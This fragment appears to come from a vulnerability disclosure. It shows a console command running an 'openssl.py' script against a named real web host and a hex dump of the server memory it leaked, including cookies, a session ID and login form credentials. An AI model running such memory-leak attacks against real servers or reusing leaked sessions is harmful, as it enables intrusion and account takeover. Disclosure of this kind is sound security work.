 E:\>openssl.py www.nsfocus.com -p 8910 >e:\123.txt
E:\>_
E 32 31 32 ..................#....... (KHTML, like Gecko) Chrome/38.0.212
4 79 6C 65 5.111 Safari/537.36..Referer: https://www.nsfocus.com:8910/style
1 63 63 65 sheet/nsfocus_2009/page.css..Accept-Encoding: gzip,deflate..Acce
6 39 37 2E pt-Language: zh-CN,zh;q=0.8..Cookie: __utma=156700964.561186697.
D 31 35 36 1449109277.1449109277.1449109277.1; __utmc=156700964; __utmz=156
2 67 61 6E 700964.1449109277.1.1.utmcsr=baidu|utmccn=(organic)|utmcmd=organ
B 11 72 88 ic; PHPSESSID=6f3630ea0eab593ff297f83701d65a0d.......[... S:(.r.
4 6D 63 6D u.z=156700964.1449109277.1.1.utmcsr=baidu|utmccn=(organic)|utmcm
2 25 35 42 d=organic; PHPSESSID=6f3630ea0eab593ff297f83701d65a0d....user%5B
B 25 45 35 account%5D=wooyun&user%5Bpassword%5D=wooyun&login=%E7%99%BB++%E5
0 00 00 00 %BD%95&lang=zh_CN}_.....N.~..4.._
0 00 00 00
0 00 00 00
0 00 00 00
www.wooyun.org